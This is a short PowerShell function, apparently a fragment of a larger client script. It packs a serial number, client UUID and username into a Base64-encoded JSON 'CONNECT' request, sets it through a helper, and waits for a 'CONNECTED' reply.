 function Initialize-Connection {
    $RequestJson = (@{
        'method' = 'CONNECT';
        'serial' = $SerialNumber;
        'uuid' = $ClientUuid;
        'username' = $Username;
        'sender' = 'client';
    }|ConvertTo-Json -Compress);

    $RequestBase64 = [Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($RequestJson));

    SetAttribute -Value $RequestBase64;
    $ServerResponse = Get-Response -Test 1
    if ($ServerResponse.method -eq 'CONNECTED') {
        return
    }
}